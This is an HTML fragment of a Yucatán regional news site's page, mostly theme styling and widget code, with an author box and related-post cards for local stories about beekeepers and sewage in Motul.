<style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-bottom:60px!important}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:50px!important}}@media (max-width:767px){.tdi_176{margin-bottom:50px!important}}</style><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_179 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:60px!important;padding-top:25px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:3px 3px 3px 3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:50px!important;padding-top:20px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important}}@media (max-width:767px){.tdi_179{margin-bottom:50px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_179{padding:0px;border:0px solid #ededed}.tdi_179 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_179 .tdb-author-photo,.tdi_179 .tdb-author-info{vertical-align:middle}.tdi_179 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_179 .avatar,.tdi_179 .tdb-author-photo:before,.tdi_179 .tdb-author-photo:after{border-radius:100px}.tdi_179 .tdb-author-name{color:#000000;font-family:Bigshot One!important;font-size:36px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_179 .tdb-author-name:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-url{color:#888888;font-family:Kanit!important;font-size:15px!important;line-height:2!important;font-weight:400!important}.tdi_179 .tdb-author-url:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-descr{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_179 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--center-demo-1)}.tdi_179 .tdb-social-item i.td-icon-twitter,.tdi_179 .tdb-social-item i.td-icon-linkedin,.tdi_179 .tdb-social-item i.td-icon-pinterest,.tdi_179 .tdb-social-item i.td-icon-blogger,.tdi_179 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_179 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_179 .tdb-social-item:hover i{color:var(--center-demo-2)}.tdi_179 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:14px!important}.tdi_179 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:30px!important}.tdi_179 .tdb-author-url{font-size:13px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:11px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-photo" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-name">Carlos Meniche</a><a href="http://latigoyucatan.com"  class="tdb-author-url">http://latigoyucatan.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_180 td_block_template_1">
<style>.tdi_180{margin-bottom:55px!important}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:45px!important}}@media (max-width:767px){.tdi_180{margin-bottom:45px!important}}</style>
<style>.tdi_180.td-a-rec{text-align:center}.tdi_180.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_180 .td-element-style{z-index:-1}.tdi_180 .td-spot-id-spot_img_hidden{display:none}.tdi_180 .td-adspot-title{display:block}.tdi_180 .td_spot_img_all img,.tdi_180 .td_spot_img_tl img,.tdi_180 .td_spot_img_tp img,.tdi_180 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_180 .td_spot_img_all{display:none}.tdi_180 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-content-center.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_181 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_181" >
<style>.tdi_181{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdi_181 .td-image-wrap{padding-bottom:75%}.tdi_181 .entry-thumb{background-position:center 50%}.tdi_181 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_181 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_181 .td-module-meta-info,.ie11 .tdi_181 .td-module-meta-info{flex:auto}body .tdi_181 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_181 .td-module-meta-info{padding:20px 40px 30px 25px;border-width:0 0 0 3px;border-color:var(--center-demo-1);background-color:#ffffff}.tdi_181 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_181 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_181 .td-post-vid-time{display:block}.tdi_181 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-post-category:not(.td-post-extra-category){display:none}.tdi_181 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_181 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_181 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_181 .td-read-more{display:none}.tdi_181 .td-author-date{display:inline}.tdi_181 .entry-review-stars{display:inline-block}.tdi_181 .td-icon-star,.tdi_181 .td-icon-star-empty,.tdi_181 .td-icon-star-half{font-size:15px}.tdi_181 .td-module-comments{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_181 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_181 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-post-author-name a{color:var(--center-demo-1)}.tdi_181 .td-post-author-name:hover a{color:var(--center-demo-2)}.tdi_181 .td-post-date,.tdi_181 .td-post-author-name span{color:#888888}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_181 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:#ffffff!important;border-color:#ffffff!important}.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_181 .td-module-meta-info,.tdi_181 .td-next-prev-wrap{text-align:left}.tdi_181 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_181 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_181 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_181 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 12px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_181 .entry-title{margin:0 0 20px;font-family:Bigshot One!important;font-size:30px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_181 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_181 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap,.tdi_181 .td-load-more-wrap{margin-top:0px}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a i{font-size:13px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_181 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .td-module-meta-info{padding:15px 30px 20px 20px}.tdi_181 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 10px 0 0;font-size:13px!important}.tdi_181 .entry-title{margin:0 0 15px 0;font-size:25px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .td-module-meta-info{padding:15px 10px 20px 15px}.tdi_181 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td-post-author-name{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 8px 0 0;font-size:11px!important}.tdi_181 .entry-title{margin:0 0 10px;font-size:22px!important}.tdi_181 .td-post-category{font-size:12px!important}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_181 .td-module-meta-info{max-width:100%}.tdi_181 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_181 .td-module-container:before{bottom:-10px}.tdi_181 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_181 = new tdBlock();
block_tdi_181.id = "tdi_181";
block_tdi_181.atts = '{"modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMiJ9","f_title_font_line_height":"1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDIwcHggMTVweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"75","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_title_font_family":"81","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#000000","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_template_id":"td_block_template_2","cat_txt_hover":"var(--center-demo-1)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"0","author_txt":"var(--center-demo-1)","author_txt_hover":"var(--center-demo-2)","date_txt":"#888888","pag_border_width":"0","pag_space":"0","pag_icons_size":"13","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"#ffffff","pag_h_bg":"#ffffff","excl_bg":"rgba(255,255,255,0)","meta_bg":"#ffffff","f_title_font_style":"undefined","all_underline_color":"#000000","all_underline_height":"2","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","meta_info_border_size":"0 0 0 3px","meta_info_border_color":"var(--center-demo-1)","excl_show":"","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_bg_h":"rgba(255,255,255,0)","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","excl_padd":"0","excl_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"2","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_style":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_181","tdc_css_class":"tdi_181","tdc_css_class_style":"tdi_181_rand_style"}';
block_tdi_181.td_column_number = "3";
block_tdi_181.block_type = "td_flex_block_1";
block_tdi_181.post_count = "3";
block_tdi_181.found_posts = "3907";
block_tdi_181.header_color = "";
block_tdi_181.ajax_pagination_infinite_stop = "";
block_tdi_181.max_num_pages = "1303";
tdBlocksArray.push(block_tdi_181);
</script><div class="td-block-title-wrap"></div><div id=tdi_181 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/Imagen3-scaled-696x475.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector">Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:27:47-06:00" >27 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Cacalchén, Yucatán.– En un contexto marcado por los efectos del cambio climático, la escasez de floración y la presión sobre el sector apícola, el...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" class="td-image-wrap " title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/aguas-negras-696x363.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS">FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:14:36-06:00" >27 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
